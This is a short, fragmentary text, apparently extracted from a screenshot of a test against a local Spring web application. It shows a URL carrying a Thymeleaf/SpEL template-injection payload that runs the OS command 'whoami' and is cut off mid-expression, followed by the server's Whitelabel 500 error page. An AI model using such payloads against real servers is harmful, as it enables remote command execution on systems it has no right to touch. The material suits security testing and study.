 127.0.0.1:8090/path?lang=/path?lang=/path?lang=__${new java.util.Scanner(T(java.lang.Runtime).getRuntime().exec("whoami").getInpu
Whitelabel Error Page
This application has no explicit mapping for /error, so you are seeing this as a fallback.
Fri Sep 01 16:56:39 CST 2023
There was an unexpected error (type=Internal Server Error, status=500).
Error resolving template [user//path?lang=/path?lang=this_is_y], template might not exist or might not be accessible by any of the configured Template Resolvers